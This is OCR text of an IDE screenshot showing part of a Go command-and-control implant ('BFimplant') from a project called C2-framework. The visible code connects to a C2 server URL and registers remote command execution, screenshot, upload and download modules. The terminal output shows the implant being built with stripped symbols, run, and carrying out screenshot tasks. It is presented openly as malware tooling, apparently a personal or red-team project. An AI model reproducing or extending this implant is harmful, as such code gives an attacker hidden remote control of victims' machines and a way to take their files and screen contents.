 Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide
C2-framework
main.go M
helper.go ...\cmd
screenshot.go M
resources.py 2
cli.py
listening_post.py 2
execute_windows.go
.env
execFN.go
helper.go ...\winapiV2
BFimplant > cmd > main.go > main
sta
Aa ab ? sur 1
13
14
15 func main() {
16 mutexName := "Global\\BFimplantMutex"
17
18
19 // Create a new mutex
20 mutex, err := mymutex.CreateMutex(mutexName)
21 if err != nil {
22 fmt.Println("Error creating mutex:", err)
23 return
24 }
25 defer syscall.CloseHandle(mutex) // Ensure the handle is closed when done
26
27 waitResult, _ := mymutex.WaitForSingleObject(mutex,0)
28
29 if waitResult == syscall.WAIT_OBJECT_0 {
30 //run the
31 c2ServerURL := os.Getenv("C2_URL")
32 if c2ServerURL == "" {
33 c2ServerURL = "http://192.168.0.110:5000"
34 }
35 defer mymutex.ReleaseMutex(mutex)
36 implant := NewImplant(c2ServerURL)
37
38
39 // Register modules
40 implant.Modules["cmd"] = modules.NewExecuteModule()
41 implant.Modules["ping"] = modules.NewPingModule()
42 implant.Modules["screenshot"] = modules.NewScreenshotModule()
43 implant.Modules["upload"] = modules.NewUploadModule()
44 implant.Modules["download"] = modules.NewDownloadModule()
PROBLÈMES 38 SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORTS COMMENTAIRES
done
Screenshot saved to screenshot1.png
Task execution response:
Task: {362a996e-704a-4184-8149-7dad6b203ad8 9486b918-cc15-4787-8a89-53f1801bfdb1 screenshot []}
starting
done
Screenshot saved to screenshot1.png
Task execution response:
PS C:\Users\lenovo\Desktop\mal\C2-framework\BFimplant> go build -o main.exe -ldflags="-s -w" .\cmd\
PS C:\Users\lenovo\Desktop\mal\C2-framework\BFimplant> .\main.exe
Implant started with ID: 9486b918-cc15-4787-8a89-53f1801bfdb1
Task: {4f5d9cac-f47e-4609-ab9a-d4b333fd20f0 9486b918-cc15-4787-8a89-53f1801bfdb1 screenshot []}
starting
done
Task execution response:
powershell C2-S...
powershell Cli
main BFimplant
powershell
EXPLORATEUR
C2-FRAMEWORK
BFimplant
cmd
helper.go
main.go M
modules
download.go
execute_linux.go
execute_windows.go
modules.go
ping.go
screenshot.go M
upload.go
mymutex
winapiV2
execFN.go
getScreenshot.go 2, M
hello.c
helper.go
game.exe
go.mod 6
go.sum
main.exe M
README.md
test.exe
C2-Server
__pycache__
database
__pycache__
db.py
models.py
images
uploads
.env
docker-compose.yml
dockerfile
init-mongo.js
listening_post.py 2
requirements.txt
resources.py 2
STRUCTURE
CHRONOLOGIE
GO
4
1
bigFimplant* 24 14 0
L 33, col 48 Taille des tabulations : 4 UTF-8 CRLF {} Go 1.22.4 Go Live Prettier
FRA
11:35
16/07/2024